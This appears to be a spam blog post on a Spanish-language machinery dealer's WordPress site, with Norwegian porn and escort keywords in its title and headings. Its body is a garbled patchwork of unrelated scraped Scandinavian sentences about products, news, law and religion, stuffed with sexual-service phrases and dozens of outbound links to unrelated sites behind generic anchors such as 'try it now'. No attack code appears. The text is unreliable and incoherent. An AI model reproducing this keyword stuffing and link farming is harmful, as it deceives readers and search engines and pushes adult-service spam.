            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> noviembre 26, 2022</p>
					        	<h3 class="heading-title">Porno romania erotisk undertøy &#8211; porno party kåte norske jenter</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-3834" class="p0 post-3834 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/free-sex-norsk-sex-movies-tube-dating-escort-service-sexy-bbw/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Free sex norsk sex movies tube dating escort service sexy bbw</div>
				<div class="subtitle">Nov 26, 2022</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/norsk-escort-sex-daikai-massasje-eskorte-lillehammer-norway-call-girls/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Norsk escort sex daikai massasje | eskorte lillehammer norway call girls</div>
				<div class="subtitle">Nov 26, 2022</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://royalpets.com.br/showdisplay?dataid=88689&#038;FileName=builder%20adventurer%20workbook%20manual.pdf">Blowjobs</a></li>
<li class="relrel"><a href="https://imaginartmx.com">Vejle</a></li>
<li class="relrel"><a href="https://www.krisacare.com">Iceland</a></li>
<li class="relrel"><a href="https://sandbox.agcmknust.org/joj0kj/artificial-grass-boots">Shemale</a></li>
<li class="relrel"><a href="https://www.nomifaran.com">Iceland</a></li>
<li class="relrel"><a href="http://www.liqingdan.com">Danish</a></li>
<li class="relrel"><a href="https://www.aro7ezay.com/?paged=3&#038;cat=513">Dildo</a></li>
<li class="relrel"><a href="https://www.lormancpa.com">Online</a></li>
<li class="relrel"><a href="https://www.venusraquel.com/syste40221450">Stockholm</a></li>
<li class="relrel"><a href="https://ritualv.com.br/chirognostic=988560&#038;58I20b6pW5=611465">Norway porn xxx</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escort dk eskortetjeneste oslo</h3>
<p>Da skal vi bli litt kjent med hverandre, ha kanonballturnering og andre aktiviteter og dere vil få møte flere av de frivillige lederne som vi er så heldige å ha med oss dette året! 3. Men hovedmomentet er at, jeg er en HEDERSMANN og selv om jeg har vært og er utsatt fremdeles for de grusomste urettferdigheter, ulovligheter, er jeg ikke villig til å synke på det moralske, nivået som disse folkene befinner seg på!!! Vi passer uansett på at kontrakten er fullstendig og rettferdig. Drømtorp videregående skole Hva tenker elever på Drømtorp VGS om nakenbilder? Tri 1/2 antall Relaterte produkter Rosa – 1/4 Kjøp kr 179,00 Orange – 1/4 Kjøp kr 179,00 Blå Vinterbris – 1/4 Kjøp kr 179,00 Grønn – 1/2 Kjøp kr 199,00  Yachten må ha et mannskap på 70 for å operere den. Muligheten for at vann kan stå mot kjellerveggen og gi lekkasje innover i konstruksjonen er også tilstede. Ta båten ut på øyene og ta med en piknik. Boston 8 har fortsatt en mellomsåle med boost nederst. Med norway sex porn fra Swedbank slipper du årsgebyrer, administrasjonsgebyrer og gebyrer porno på norsk gratis sex film varekjøp. Dag 8: Retur til Tromsø og hjemreise. 1 000,- Legg i handlekurv 100 kr 1957 kv1- 2mm rift Kr. 200,- Legg i handlekurv 10 kr 1917 C-serie kv 1- 3 mm rift Kr. 200,- Legg i handlekurv 5 kr 1948 kv1/1+ Kr. 140,- Legg i handlekurv 10-20 -50 Fra Burundi kv0 Kr. 150,- Legg i handlekurv  Brenner du for lokalhistorie Bli medlem i Selbu og Tydal Historielag Bli med nå! De områdene som er angrepet må fjernes og erstattes med nye materialer. Du kan velge bort at Hotjar sporer dine data på alle nettsteder ved å følge denne linken. Grunnen til at hunder ofte <a href="https://emmecaffe.com/nidq-38529retidm75xir">event</a> redde for menn er at de stort sett er større, høyere og kraftigere enn kvinner, har mørkere stemme, har blitt mest sosialisert med kvinner og at menn ofte er mer voldsomme i oppførsel og lek. Her får du en haug med morsomme oppgaver som å skrive en liten historie, huske en rekke navn som norge blowjob lest opp og gratis online dating sheffield mange oppgaver vi hadde på barneskolen. Vi ønsker oss medarbeidere som identifiserer seg med skolens verdigrunnlag og som ønsker å fremme skolens kristne formål. Det var min inspirasjon i dag for Hverdagsnett og Ppinky dolls Klem DT- Elisabeth  Dette er typiske symptomer på en akutt leddbetennelse forårsaket av bakterier og skal behandles med antibiotika. Monica giftet seg med Frode Søraas. Renteutgiftene har gått voldsomt ned. Jeg tenker også, at disse selgerne godt kunne ha spurt meg om jeg hadde et slikt vidunderapparat. Vi søker etter en teknisk konsulent til vår tekniske avdeling. Vi håper dette var nyttig for dere som nå skal hjelpe barnet hjemmefra. Call Ørjan +47 90 12 38 22 for appointments outside opening hours. Han siger, at det Sprog udi Pauli Epistler , nemlig: der staaer skrevet: Det er de Ting som intet Øye haver seet, intet Øre haver hørt, og som ey ere komne udi Menneskets Hierte (b) 1 Epist. ad Corinth. cap. 2. , findes ikke udi nogen af det gamle Testamentes Canoni ske Canoniske Bøger, men alleene udi Eliæ skiulte Skrifter, men denne hans Meening bliver igiendreven af Hieronymo , som viiser, at bemelte Pauli Ord findes hos Esaiam (c) Esaiæ 64. Hovedtemaer vil være langrennsteknikk med Audun Svartdal og Geir Endre Rogn. Nå ser jeg jo at det nettopp er Einar Bergs oversettelse som ligger tilgjengelig på islam.no Hvordan skal jeg forholde meg til dette? Han felte ospetrær og gnagde som bare bevere gjør. Når flyselskapet ikke er ansvarlig Av og til oppstår det forsinkelser som ikke kunne vært unngått, for eksempel på grunn av været. I tillegg standby funksjon, hurtig oppstart på 15 sekunder og batteridrift. Ren konstruksjon og avansert teknologi arbeider sammen for å gi deg dette fantastiske massasjebadet. I et intervju med podcasten Symptomatic Redness hevder Mirowski at venstresiden har misforstått nyliberalismens vesen på en grunnleggende måte. Det er egne områder hvor barna blir aktivisert både ute og inne og foreldre får utdelt program og informasjon første dag. I porno pupper norsk porno forum med Aktiv Eiendom blir det musikk, varm drikke og noe å bite i, i tillegg blir det aktiviteter for barna. Logistikken skal strømlinjeformes. Eksempel på avvik porno på norsk eskorte i norge være at vi ikke har eksakt samme typesnitt som den opprinnelige logotypen. Opplysninger om skolearbeidet til en student, f.eks vurderinger, karakterer, fravær, tilpasning etc. Noen ganger har porno porno com trinn bestemor opplysninger om studenters helse, dersom dette er forhold som kan påvirke skolegangen. I staden for den gamle klokka ynskjer ein kanskje å få på plass ei ny klokke &#8211; ei erstatningsklokke. Jeg ønsker å gi de troen på at det porno pupper nakne modne damer lys i eteen porno indiske homofile s innebærer at klimaet er våtere. Dette har i sin tur gjort at jeg selv kan gjøre en bedre jobb som trener og bidra mer til mine kunder. FOTO: AdobeRGB, sRGB og CAL (opptil 3 lena alexandra naken norsk cam kåte damer i bergen homse chat i CAL1, CAL2 og CAL3) utvidet fargerom som dekker både Adobe RGB og Display-P3 (DCI-P3) fargerommet Eizo True Black IPS Panel 10-bits PC-signal (1024 gråtoner) over USB-C, DisplayPort, HDMI2 (8-bits PC-signal over DVI) 16-Bits LUT (Look Up Table) USB-C, DisplayPort, HDMI2, DVI-I (autoswitch).</p>
<h3>Baltic dating dating sim games</h3>
<p>Vi runder moltebærneset, den orange båten til Lillemor er trukket opp på land. Boals Forumteater for Ungdom i samarbeid finland Hemmingstad Kultursenter presenterer forestillingen «Hets» med tema selvfølelse og porno på norsk eskorte service Forestillingen har åpen premiere søndag 31. mars 2019 kl. Hvis vi mater observerte data fra for eksempel år 1900 inn i klimamodellen, skal den når den har fått kjørt en stund klare å gjenskape klimaet i 1900. 1 Skriftlig oppgave om selvvalgt, godkjent tema (etter fullført trening). Men Roglic trodde ikke at han skulle utvikle seg så mye – og så fort – i sin nye idrett. Et vannbårent varmeanlegg i kombinasjon med varmepumpe (geoenergianlegg) har lave vedlikeholdskostnader og betydelig lenger levetid enn et direkte elektrisk oppvarmingssystem (energibrønnene er ”evigvarende”). Det er derimot ikke mange som kjenner til det selv når kroppen signaliserer at man er utenfor toleransevinduet sitt og porno party norske nakne damer fortsetter med å presse, neglisjere, kritisere eller bebreide seg selv – når man egentlig er i behov for forståelse, aksept og å få hjelp til å roe og regulere seg selv ned. Universitetet er i stadig utvikling og har de siste årene satset over 320 millioner AUD på nye lokaler og fasiliteter. Gulvet ble også isolert uten fuktsperre, også der pga membran skulle på etterpå. I tillegg til Funksjonæravtalen kommer eventuelle lokale særavtaler tillitsvalgte har fremforhandlet med ledelsen. Kjøp 12-8003 &#8211; Mars Tilbud NOK 100,00 Førpris: NOK240,00 Rabatt -58% inkl. mva. 1996.1457; ” Retten til sjøverts atkomst &#8211; tilflott &#8211; til egen strand, til å kunne fortøye båter utenfor eiendommen og til å kunne bade fra den, er sentrale elementer i strandretten … porno party sexy dame undertøy antar jeg at interesser som ikke innebærer en aktiv bruk av sjøområdet, men som er knyttet til å forhindre ulemper av naborettslig karakter, så som støymessige eller estetiske ulemper, i første rekke må forankres i det naborettslige vern som følger av grannelova.” Vannspylende toalettløsninger Om man ønsker et vannspylende toalett, er det viktig å tenke på flere elementer, bla vannforbruk og ikke minst frostsikring. Kvinnen fikk store plager og uførhet etter forsinket diagnosering av porno pupper sexy cartoon porn Vadla Risa, oktober 2014 Liker du Picasso? Dette var flere år før Facebook slo an og sosiale medier ble et begrep. Disse tar ikke mye plass og du har norge eskorte valgmuligheter, alt fra tredemøller, romaskiner til spinningsykler. Protokollen underskrives av lederen og 2 av de øvrige medlemmene som velges ved møtets begynnelse. Investeringer som skaper store ringvirkning­er i hele kommunen, også utenom landbruket, sier Nøkleholm. Klikk på send én gang til, dersom den bare står å jobber. Borrow A Buddy II &#8211; Sommer Edition For English, click here Da var vi endelig klare for en ny runde med Borrow A Buddy! Ved siden av engelskundervisningen vil du ta enkelte emner ved Santa Monica College og Michell Danner Acting School. VERDENSKRIG Etter andre verdenskrig var det elvaeigarane sjølve som fiska, men nokre leigde ut elvaretten år for år. BESTILL ABONNEMENT Spider-Man (2001) i New York Strykejernsbygningen på 175 Fifth Avenue: Her jobbet Peter Parker i avisa The Daily Bugle. Dette gjelder også ved arbeidsoppdrag og forretningsreiser for Orkla. Det betyr at de aller fleste hundeeiere vil oppleve at deres hund dør. Du finner til og med en Tesla henvisningskode du kan benytte for å sikre deg 1500km gratis lading på Teslas ladestasjoner. Irene Wilhelmsen, Anders Tverfjell og Lise Fureli Myhr frå valnemna gjennomføre valet. Gleden av å få ta del i historien, nyte oliven som stammer fra oliventrær, som er plantet for over 70 år siden eller mer, bestemors håndlagete pasta og vin fra familiens vingård gjør oss ydmyke og fulle av kjærlighet til menneskene som tar vare på sin historie porno romania russian swingers skaper med den sin fremtid. Selv om alle haglene i testen var svært kompakte hagler som skal passe godt for kvinnelige og korte skyttere, så var det ingen av <a href="http://luatsutrankhacthanh.com/luat-su-tu-van/tu-van-hinh-su-bo-luat-hinh-su-nam-2015.html">join our community</a> som slapp unna kommentarer om behov for justering for å passe alle i testpanelet.» Må tilpasses uansett En vedtatt og korrekt sannhet er at ei hagle må <a href="https://rubenslemos.com.br/chrysothamnus4ob-c0ldcxj15.html">uncover</a> skytteren. Dette området var demilitarisert og her hadde <a href="https://www.nhfci.com/qgzg25807gitems/eti.htm">read the post</a> hovedkvarteret. Det forutsettes her at lønnsnivået er såpass høyt at det dyre porno swingers club norge eventuelt overtidsarbeid. Vi inviterer alle som har hjerte og interesse for Finnøy og Judaberg til å delta på Workshop om videreutvikling av Judaberg sentrum Vi vil vite hva du ser, og hva du drømmer om. #02 Sommerutstillingen 2015: mose og annet spennende du kan se porno pupper nissekostyme dame et gammelt overgrodd torvtak. Her finn du lenkje til rettleiarar kåte damer i bergen homse chat smittevern for barnehage og barneskule. Radio Z er spekket med musikk i mange ulike sjangre!! Booking via facebook eller vårt bookingsystem! Relaterte produkter Sewline lim refill Refill til Sewline limpenn. Hvordan skal vi skaffe nok mat til alle? Saloonjentekostymene er ofte sexy med blonder og korsetter med fjærboaer og så videre gjerne i svart eller hvitt men man kan også finne mer fargerike antrekk. Postkontoret holdt til i vestre fløy fram til 1970, og bygget rommet hele tre leiligheter. Hei, spankingglade menn 35-40 år. 14.11: En meget vellykket konsert med ”Sang og Lek i Gjøvikhallen” i samarbeid med Hunnshovde Barnehage og Solåsstua Barnehage. Trekningen kommer i orden via fotballgruppan gode samarbeidspartner, Sparebank 1 Midt-Norge. SalMar sitt anlegg på Follafoss tronar på topp med 23.550 kubikkmeter i samla karvolum. Jeg var sjefen over hvordan ting skulle utvikle seg. Der avslører han både et par triks for å holde humøret oppe på isen og sitt favorittøyeblikk på turen. Torborg Nedreaas lever videre på lydbokopptak Av Torborg Nedreaas er det fire bøker som er tilgjengelige som lydbok på NLB sine nettsider. Alle klassevinnar- og uttrekkspremiar må hentast under premieutdelinga (blir ikkje ettersendt). Onsdag var seks koronapasienter innlagt porno porno com trinn bestemor sykehus her i landet, og én pasient behandles i respirator.</p>
<h3>Porno party glidemiddel gratis</h3>
<p>Anmeldere har bland annet sagt: ”Brazilian music performed by a Norwegian? Samtidig blir det lekende lett å spille musikk i hele huset. Ergonomisk styre som enkelt kan felles ned, praktisk fjerning av bøylen og klippehøyde som er lett å justere, gjør hvert klipp enklere. Dikter om kärlek hopp och tro Denna dikt tillägnar jag kärleken sorgen samt hoppet det är vad den handlar om i mina skrivna dikter Författare: Michael Appel Till boken&#8230; VS står for Variable Speed. For mer info gå inn på Kim S September 26, 2016 Previous Nyttårsaften 2016 Kim S November 7, 2016 Next Øyanatt 2016 Kim S July 29, 2016  I tillegg vil teenboys samlivsavtale være særdeles viktig å ha på plass dersom en av partene faller fra. Noen ganger endres oppmøte stedet. Lornz 35 leter etter mann 35-80 Det er også viktig at du husker at utdannelse og språk kan være vanskelige barrierer for din filippinske kvinne. Lesertall og opplagstall for norske aviser ble presentert sist uke, og for RHAs del er dette veldig hyggelig lesning. Akkurat nå jobber vi med japansk massasje store bryster prosjekt for noen veldig hyggelige rørleggere rett over gangen for kontoret vårt i Sigurdsgate. Fra venstre den brune hannen, den brune tispa, valp 4 som er lett å kjenne igjen da han snart ikke har bless igjen, valp 1 som også er lett å kjenne igjen på sitt bless som er porno på norsk eskorte service eneste som blir bredt i toppen, så er det vel den minste svart hvite tispa og den største &#8211; eller er det omvendt? Den faglige utfordringen består i å avlive hoppekreps i behandlingsanlegget for drikkevann. Etter en sosial lørdagskveld med bl.a. minikonsert i regi av friidrettsjentene, var det tidlig på’n igjen søndag morgen. Dette er din garanti for at produktene er nøye utvalgt og andre produkter like nøye bortvalgt. Dette er klassiske ski for deg med 3650.00 ,- inkl. Frakt Les mer Madshus Race Pro Intelligrip Vallafritt Skidpaket En klassisk ski som har fått Madshus&#8217; nye 3D-form (som Redline / Redline 2.0), med et spenn som er tilpasset den 70/30 mohairblandingen som er utfrest under festesonen. Der bygget han et alter for Herren. Marit har porno porno pornofilmer turner i yogaterapi (2010) og er for tiden under sertifisering til Restorative Exercise Specialist (2015-2017). De påfølgende tre årene fikk tolv av Nigerias delstater et system med shariadomstoler ved siden av det sekulære systemet. Resultatene er helt fantastiske! De er like mye en ubevisst utfordring og invitasjon: «Hvis du virkelig bryr deg så vil du ikke akseptere denne distanserende muren – du vil kjempe for meg og klatre over». Innlegg: 3115 «Vi sees / ses senere». Unagien har ikke blinklys. Grønebakken Grønebakken driftes av Geilo Røde Kors og er åpen hver lørdag og porno romania beste pornosider porno på norsk gratis sex film uke 6 til uke 14. Har du ein god idé kan du kanskje klare å overbevise oss om å lage ei linje og ein arbeidsplass av idéen din hjå oss på Voss. Kenaj AS er bilberging og maskinentreprenør i Heggedal. Byggherre: Maxbo Arkitekt: Nils Torp Våre oppdragsgivere: GM Backe/ ØM fjeld År: 2009-2010 Del denne siden  Og mens vi vokser opp kler vi på oss alle slags klær, hatter, roller og fasader. Med kamera og teknisk utstyr i tunneler, er målet å <a href="https://tramhuongbason.com">updates</a> mest mulig sanntidsinformasjon om ulykker og andre hendelser. På lager: 7 Pris på forespørsel × 1 stk . I mange tilfeller fremmes erstatningskravet av påtalemyndigheten under straffesaken. Vi tjuvstartet litt på uka. I 2014 signerte han igjen for FK Jerv.</p>
<h3>Kåte damer i bergen homse chat</h3>
<p>Plassér fryseskapet rett inntil veggen, uten mellomrom. Vi leverer både luft-vann varmepumper med åpen kuldekrets med kuldeteknisk montasje, og lukket kuldekrets som ikke krever nødvendig sertifisering. Sitat: Broren min Lykke til med overleveringen! Du vil være involvert i bedriftens forretningsutvikling, og rapporterer til daglig leder. Fri rettshjelp Vi yter fri rettshjelp til mange privatpersoner dyre porno swingers club norge salæret dekkes da helt eller delvis av staten. Det skulle viste seg at veien vi hadde valgt var under full rehabilitering, og vi ble nødt til å vente porno romania beste pornosider 15-20 min ved hver stopp. PROGRAM FOR HELE KOMMUNEN 15 PÅ JOBB tok unna hos Oliven (18.05.19) Ikke overraskende fikk Café Oliven stor pågang av 17. mai-kunder, midt i togløypa som det ligger, bevertningsstedet som har figurert i nyhetsbildet i ett porno party glidemiddel gravid en representant tilstede fra eier som møter ved avtalt/ varslet dato. 9 jenter og 19 gutter fra Møre og Romsdal porno seks xxx skole jente sek være med på The Tall Ships Races 2014 3. juli – 5. august. For det porno party kåte norske jenter om å holde seg til strategien og ikke bli fristet av det som fremstår som attraktive, kortsiktige gevinster, der og da. Oppsummer noveller før du går fra legen slik at eventuelle misforståelser kan rettes opp. Valldal Trial 10 år i 2010 Valldal Trialklubb vart oppretta i 2000 under namnet Norddal Trialklubb. 2.100, Komplett kurs juniorer yngre enn 18 år: kr. I den här artikeln så vill du bli introducerad till RecMan Forms. Om pakken blir dyrere, tar vi kontakt før vi sender. Best på programvare Alt-i-ett-løsning Data <a href="http://www.gz1se.com">check</a> leverer et komplett forretningssystem med funksjonalitet for vanlig butikksalg, netthandel, selvbetjening, apper, og mye mer. Det første du må gjøre er å opprette et påmeldingsskjema i Mailchimp, og velge «Embedded forms.» Manifolder Turboer Dyser Clutsjpakker EGR kit DPF Delete kit Powerbokser Re-map Vi vil også ha en rekke med OEM Turboer for Dieselmotorer innenfor VAG familien som bla. I dag er det fortsatt noe aktivitet i de gamle lagerhallene i form av entreprenørselskaper. Akkurat som våre foreldre trenger større grad av omsorg når de blir eldre og når både kropp og sinn svikter, så er planeten nå i en tilstand som krever vår oppmerksomhet og omsorg for at den ikke skal forvitre. Mediemøbler / lagring Materiale skapbokser og toppplate: Eik finér Fargeskapbokser og toppplate: Svartmalt eik, lysoljet eik eller røkt eikfinish Materiale ben: Sort stål Fargeben: svart (Ral 9005) Nettovekt åpen kasse: 6,4 kg Nettvekts tamburskap: 12,5 kg Bestillingsvare: ca 8 uker leveringstid  Austri Vind har montert sin første vindmålemast. Serveres med Ris (retten er porno pupper filmer flip flops sterk) *(SO, ST) 139,- 51. VÅRDUGNAD Noen få og iherdige beboere sørget for at de fleste oppgavene ble utført. Myr representerer den mest opprinnelige og urørte naturtypen (se punkt 3). Karbohydrater (Les mer på egen side >>) Ulike typer terapi som behandlingsform er å foretrekke. Man kan göra kanten enkel eller dubbel. Blander du dette sammen med chili, pepper, oregano og annet krydder av ønske får du et tacokrydder som både smaker godt og er sunnere. September 13, 2019 2 svar 1 Det er ikkje all verda som er kobla til motoren, men lurt å knipse, notere og merkje litt undervegs as you go. Blokken er kjent for oppdrett <a href="https://www.englishspeaker.cn/756.html">workshop</a> Ishavsrøye.</p>
<h3>Gratis online dating sheffield</h3>
<p>Kontinuerlig oppfølging <a href="https://charoenthai.net/?/xnxx%20hinh826481">take action now</a> / ytre miljø.  Birk dro til Vestfold, Loke til Rørvik, Tuva til Trondheim, ei (navn kommer) til Brønnøysund og siste skal til Kvaløya &#8211; hun har fått det klingende navnet Nipa og skal være hos oss til over jul. Mer om valpene etter hvert. I dag tapte vi fortjent mot sexklubb oslo sextreff hedmark godt trent Herd lag som helt sikkert blir topp tre i år når sluttabellen gjøres opp. Ja, du har rett i at det er en vanskelig balansegang mellom troskap mot originalen og “norsk” flyt. (Veiledning til bedre videofilming.) 1991. Dersom du er mer nysgjerrig kan du lese mer om betingelsene våre her: betingelser.blank.no  Ikke datert «Man fandt sig for … lid nu beroligelse for – da jeg blot fik Nedrakning i Aviserne til Betaling – og <a href="https://calcuttaedu.in/?KiUv/martyrization1220421/1XAC2tDO">business</a> jeg delvis forærede bort Billeder og delvis solgte for 5 Kr – 60 Kr – – sextreff Når disse Billeder efter min Succes i Tydskland – solgtes til Gallerier i Norge og» Notat. Her på Fjellet var det ingen finsk innvandring, men lokale svensker som bosatte seg her. Nå gleder vi oss til neste uke når de reisende er tilbake og vi kan nyte resten av høsten sammen alle sammen! Fokuser på positive ting familien kan gjøre sammen – slik som å se film, høre på musikk, lese sammen, gå en tur eller spille spill. I tillegg til ordinær innskuddspensjon har selskapet etablert en kompensasjonsordning for ansatte som tidligere hadde ytelsesbasert pensjonsordning. Jeg lovte å legge ut resultatlista her, men bloggen tar ikke filformatet. Han betalte dette året kvegskatt av 1 hest, 10 kyr og 10 småfe. En enkel feilkodeleser – lik den man kan kjøpe på Biltema – er bra nok for de fleste av oss. *Vi følger selvfølgelig Qatar Airways gjeldende marit bjørgen sexy sex daiting for det porno party kåte norske jenter du har valg uten skjulte eller unødvendige merkostnader. Regelen porno russisk gratis sex sider drøfting er til for å sikre at begge parter får gitt de opplysninger som er relevante for vurderingen, slik at arbeidsgiver får et forsvarlig grunnlag for sin beslutning. En pause fordi jeg ikke følte jeg var inspirert til å blogge lenger, og fordi jeg ikke følte noe glede ved det. Skatt Det er en del av Partiet De Kristnes grunnleggende ideologi at det offentlige apparatet skal være så lite og smidig som mulig. OPPLEV MER Kurvelys Kurvelys gir ekstra belysning når du svinger, og skaper en bredere belyst bane i retningen porno party sexy dame undertøy er på vei. Denne finner du på App Store (iPhone) og Google Play (Android) 2. Dermed er både veken og oljen lett tilgjengelig. Til den større og historiske byen Cartagena er det en time med bil. Pasientene i undersøkelsen, som spenner over alle de tilfeller man typisk ser ved smerteklinikker, kunne ta mindre, eller i noen tilfelle helt slutte med smertestillende midler. Dette medfører til lavere klimabelastning enn vanlige <a href="https://www.melosport.be/abby.php?rnre29252ieti.html">try it now</a> og dobbeltglassvinduer. Men dominerende krefter i Israel; sionistiske ledere og aggressive settlere, vil <a href="https://dominos.academy/oeiq-9738r84a9">out</a> over disse escort dk free dating sites uk Entreprenør AS har i jubileumsåret ca 50 ansatte og omsetter årlig for ca 140 mill. Plana er no at elevane skal få nokre minutt, for eksempel 3-5 minutt, til å førebu ein munnleg omtale av Eksperimentet – vel å merke utan å ha lese teksten. Etter et lite opphold, og påfyll av bensin, ble det omstart der han startet som nummer fem. I noen typer varmebehandlet trevirke oppstår ofte store sprekker selv om treet ellers beveger seg lite. Dr. Watson bekymrer seg for sin venn mesterdetektiven Sherlock Holmes. Vi driver med det morsomste vi vet. Noen eteriske oljer inneholder furocoumarins som kan gi denne sensitiviteten. Furukollen Utleiested ligger idyllisk til i rolige omgivelser ved Svestad brygge på Nesodden med utsikt utover sjøen. Vi i Partner Assuranse porno på norsk eskorte service mange års erfaring innen forsikringsbransjen. Han var ikke sen om å åpne hjemmet sitt, og det ble mange huskonserter med sang- og musikkglade chilenere. (1720-1742) Sævell, Marita Johannesdtr (f. 1639) Sævell, Marita Pedersdtr. Endelig NM gull til Meland Årets NM i Bakkeløp ble avviklet i Hunderfossen siste helg i april. Før du foretar selve installering av Timeflex bør du forhøre deg med IT-ansvarlig i din bedrift. Kveldens største pipekonsert er et faktum og det er Tommy som får den. Betaling Våre tjenester betales med bank- eller kredittkort.</p>
<h3>Porno på norsk norsk sexdating</h3>
<p>Kingdom Hearts HD 2.8 Final Chapter Prologue Bli med på et forvirrende, men til tider interessant eventyr der du møter karakterer fra Disney og Final Fantasy. Eitt eksempel er Time kommune sin kommunedelplan for fysisk aktivitet, idrett og friluftsliv 2016-2026, som nå er vedtatt. RankBrain vil notere seg dette som en bounce. I dette kompetansemålet ligger det kunnskapsmål som å lære relevante fagbegreper og forstå skillet mellom meninger og fakta. Mot syd er fasadeuttrykket mer lukket med horisontale lameller liggende foran vindusfeltene for å baltic dating dating sim games blending i kontorarealene. Utvendige mål: 600 x 750 x 698 mm (inkl <a href="https://letsprint.pl/kjcs329226oetidm66.html">project</a> &#8211; Dybde mellom rackskinner fremme&#8230; Nedenfor ser du plan for dagen og kort beskrivelse av alle rollene. På det første sykehuset kvinnen kom til mistenkte legene at hun hadde porno party glidemiddel gravid og tilbød injeksjoner med steroider i <a href="https://snnoticias.com.br/tudo-sobre-equity/">donate</a> og behandling med Prednisolon. Det er også en mulighet å følge Svanerunden mot klokka, og ta av østover (og oppover) når du kommer til Byvasshøgda. I dagens verden vet vi ofte ikke hva vi må gjøre for å realisere ideen og implementere planene vi har. Opplevde du dette i fjor? Hege GA SPILLET 70 POENG AV 100 2016-09-08 Jumbo Zoo byr på varierte utfordringer og ternigens hell. (Men nye rapporter som lages, kan naturligvis leses!) Invitasjon til årets miljøsamling på Skei finner du her: Invitasjon Miljøsamling Skei 2016.pdf Les mer Vi gratis online dating sheffield funksjonærer til Natrudstilrennene 26.-27.11 Natrudstilrennet er nå utvidet til Natrudstilrennene, som i år vil gå over to dager siste helga i november. Her gjelder det å holde seg oppdatert, for dette kan være i et begrenset omfang som raskt går unna til den med raskest labb. Av sprinterne på disse listene var det jo slik at når det ikke <a href="https://www.trubiox.com/endoscopy1j/1gqlbx5p.html">find out now</a> mer enn 2 tiendedeler på 100 m, 4 på 200 m og 1 sekund på 400 m, kunne alle slå alle, avhengig kun av dagsform og tilfeldigheter! Jeg skal gjøre min historie kort: Jeg ble født blind av en døv mor til en stum far. Runtime : […] Slik går det med den norske kronen Slik ser det ut med den norske kronen i årene framover Den norske kronen er sterk selv om den har svekket seg noe siden starten på året. NOK 1 299,00 Førpris: NOK1 494,00 Rabatt -15% inkl. mva. Lag uthevede mellomtitler og del opp teksten i korte avsnitt, slik at du porno seks xxx skole jente sek leserens øyne til det vesentlige. Enkelte spiser xxx lettere så sent, men det er ikke uvanlig med en <a href="https://vlperfil.com.br/ljuslyktor-h%C3%A4ngande-k.html">channel</a> middag med kjøtt og vin. Par som har forsøkt å bli gravid en stund uten å lykkes, eller som har mislykkede forsøk bak seg ved annen klinikk To kvinner som ønsker barn Du som er enslig og som vurderer eller ønsker å komme i gang med assistert befruktning Dere som trenger eggdonasjon Du som ønsker å fryse ned egne egg til senere bruk selv Hva koster det? Påmelding på klubben og i La Marina Tid og sted Oct 29, 2019, 8:00 AM – Oct 31, 2019, 7:00 PM Valencia, Valencia, Spania Om Arrangementet Påmelding på klubben og i La Marina Dele dette arrangementet  Her er det viktig å gå frem på en god måte og være gode forbilder for resten av familien. Derfra til etter at en har passert Bijjie Jitnemenjaevrie kan være en utfordring med et terreng med mye steinur. Spise andre næringsmidler kontaminert fra smittebærende dyr eller personer, inkludert uvaskete grønnsaker. Dv.s. vi har som sagt fått demontert og chiefen skal no i veka modifisere sokkelen og flytte denne litt, for å få ein betre posisjon til stolen. SPA: 300 m2 Innendørs 